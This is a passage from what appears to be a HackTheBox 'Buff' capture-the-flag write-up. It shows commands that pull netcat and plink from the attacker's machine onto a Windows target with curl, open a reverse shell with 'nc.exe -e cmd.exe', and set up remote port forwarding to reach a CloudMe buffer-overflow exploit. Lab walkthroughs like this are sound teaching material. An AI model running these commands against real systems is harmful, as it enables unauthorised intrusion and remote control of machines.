 To get the executable onto the target machine, I found that the shell we currently have has access to curl, so I simply setup a python http
server on my kali box using the command python -m SimpleHTTPServer 4545 I then ran curl 10.10.14.40:4545/nc.exe > C:/legacyy/nc.exe to
retrieve the file from my kali box and store it inside of a directory I made on the C: drive to store my files.
kali in htb/machines/BUFF via v2.7.18
10:47:49 → python -m SimpleHTTPServer 4545
Serving HTTP on 0.0.0.0 port 4545 ...
10.10.10.198 - - [23/Jul/2020 11:01:37] "GET /nc.exe HTTP/1.1" 200 -
C:\xampp\htdocs\gym\upload> curl 10.10.14.40:4545/nc.exe > C:/legacyy/nc.exe
�PNG
C:\xampp\htdocs\gym\upload> dir C:\legacyy
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\legacyy
23/07/2020 15:05 <DIR> .
23/07/2020 15:05 <DIR> ..
23/07/2020 16:05 50,702 nc.exe
23/07/2020 15:05 675,752 plink.exe
2 File(s) 726,454 bytes
2 Dir(s) 9,835,335,680 bytes free
I then simply created a reverse netcat shell by running C:\legacyy\nc.exe -nv 10.10.14.40 4444 -e cmd.exe on the remote host and starting a
netcat listener on my kali box using nc -lvp 4444 This gives a much nicer shell to work with...
kali in htb/machines/BUFF via v2.7.18
11:03:48 → nc -lvp 4444
listening on [any] 4444 ...
10.10.10.198: inverse host lookup failed: Unknown host
connect to [10.10.14.40] from (UNKNOWN) [10.10.10.198] 49753
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload> C:\legacyy\nc.exe -nv 10.10.14.40 4444 -e cmd.exe
After snooping around the machine for a while I found an exe called CloudMe_1112.exe inside of shaun's Downloads folder. Again, a quick
google search shows that this executable and version of CloudMe in fact does have a BOF vulnerability that allows attackers to gain Arbitrary
Code Execution: https://www.exploit-db.com/exploits/48389
After some testing I found that this exploit script only tends to work locally against port 8888, this means I will be portforwarding port 8888
from the target's localhost to my kali box since compiling python exploits is buggy and the remote host doesn't have python installed. Since
ssh wasn't installed on the remote host I downloaded plink.exe from my kali box and used that to forward the port to my machine and
established an ssh connection through that instead. I again used curl to get this file from my kali box by running
curl 10.10.14.40:4545/plink.exe > C:\legacyy\plink.exe on the remote host and hosting a http-server on my kali box on port 4545.
To forward the port I first had to start ssh.service on my kali box by running systemctl start ssh.service, I was then able to ssh into my kali box
and forward port 8888 from the remote host to port 8886 on my kali box through plink.exe by running
plink.exe kali@10.10.14.40 -R 8886:127.0.0.1:8888.